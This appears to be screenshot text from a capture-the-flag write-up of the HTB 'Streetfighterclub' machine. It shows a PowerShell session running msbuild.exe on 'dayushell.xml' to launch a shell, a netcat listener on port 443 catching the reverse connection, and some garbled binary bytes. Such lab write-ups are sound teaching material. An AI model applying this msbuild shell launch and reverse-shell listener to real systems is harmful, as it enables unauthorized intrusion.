 Shell No.1
Directory: C:\users\sqlserv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 03/11/2017 14:11 Contacts
d-r-- 03/11/2017 14:11 Desktop
d-r-- 03/11/2017 14:11 Documents
d-r-- 03/11/2017 14:11 Downloads
d-r-- 03/11/2017 14:11 Favorites
d-r-- 03/11/2017 14:11 Links
d-r-- 03/11/2017 14:11 Music
d-r-- 03/11/2017 14:11 Pictures
d-r-- 03/11/2017 14:11 Saved Games
d-r-- 03/11/2017 14:11 Searches
d-r-- 03/11/2017 14:11 Videos
-a--- 22/03/2020 03:09 3713 dayushell.xml
-a--- 22/03/2020 03:04 3380 test.xml
PS C:\users\sqlserv> C:\windows\microsoft.net\framework\v4.0.30319\msbuild.exe dayushell.xml
Microsoft (R) Build Engine version 4.7.2053.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 22/03/2020 03:12:27.
Build succeeded.
0 Warning(s)
0 Error(s)
Time Elapsed 00:00:00.82
PS C:\users\sqlserv> C:\windows\microsoft.net\framework\v4.0.30319\msbuild.exe dayushell.xml
Shell No.5
Shell No. 2 Shell No. 3
root@kali:~# nc -vlp 443
listening on [any] 443 ...
connect to [10.10.14.11] from streetfighterclub.htb [10.10.10.72] 49167
fb^vι�/_
N���NH�M;���*`�D�Ł��&��935/�
� 82
#�
大余安全
https://blog.csdn.net/qq_34801745